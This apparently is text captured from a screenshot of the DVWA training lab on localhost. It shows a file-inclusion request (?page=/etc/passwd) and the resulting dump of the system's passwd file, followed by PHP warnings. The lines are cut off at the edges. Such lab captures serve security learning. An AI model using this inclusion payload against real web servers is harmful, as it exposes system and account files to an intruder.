 127.0.0.1:4280/vulnerabilities/fi/?page=/etc/passwd
bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync
:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/u
r/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www
in backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/
nexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
odify header information - headers already sent by (output started at /etc/passwd:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 35
odify header information - headers already sent by (output started at /etc/passwd:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 35
odify header information - headers already sent by (output started at /etc/passwd:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 35
DVWA
ions
Reset DB